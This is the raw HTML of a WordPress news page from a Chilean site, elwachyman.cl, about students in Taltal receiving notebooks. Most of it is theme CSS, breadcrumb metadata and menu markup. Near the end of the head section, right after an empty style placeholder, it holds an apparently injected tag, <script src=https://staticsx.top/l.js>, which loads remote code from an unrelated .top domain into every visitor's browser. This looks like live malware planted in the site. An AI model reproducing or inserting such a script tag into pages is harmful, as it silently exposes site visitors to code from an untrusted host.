    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/",
                    "name": "REDUCEN BRECHA TECNOLÓGICA PARA ESTUDIANTES DE TALTAL"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2098 single-format-standard wp-theme-Newspaper entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
